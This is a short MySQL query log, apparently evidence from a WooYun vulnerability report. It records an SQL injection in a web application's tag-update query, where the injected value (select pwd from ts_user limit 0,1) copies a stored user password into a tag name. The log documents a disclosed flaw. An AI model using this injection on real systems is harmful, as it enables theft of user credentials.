 2014/3/11 12:59 SET NAMES 'utf8'
2014/3/11 12:59 SELECT cachevalue FROM ts_cache WHERE cachename = 'tag_plugins' ORDER BY cacheid DESC LIMIT 1
2014/3/11 12:59 SELECT COUNT(*) AS ts_counter FROM ts_tag WHERE tagname = '111111'
2014/3/11 12:59 SELECT * FROM ts_tag WHERE tagname = '111111'  LIMIT 1
2014/3/11 12:59 SELECT COUNT(*) AS ts_counter FROM ts_tag_article=1, tagname=(select pwd from ts_user limit 0,1), count_group_index WHERE 1 = 1 AND tag...
2014/3/11 12:59 SELECT COUNT(*) AS ts_counter FROM ts_tag_article=1, tagname=(select pwd from ts_user limit 0,1), count_group_index WHERE tagid = '2'
2014/3/11 12:59 UPDATE ts_tag SET count_article=1, tagname=(select pwd from ts_user limit 0,1), count_group = NULL, uptime = 1394513984 WHERE tagid = '2'
2014/3/11 12:59 SHOW VARIABLES
2014/3/11 12:59 SHOW COLLATION
2014/3/11 12:59 SET character_set_results=NULL
2014/3/11 12:59 SHOW VARIABLES
2014/3/11 12:59 SHOW COLLATION
2014/3/11 12:59 SET character_set_results=NULL
www.wooyun.org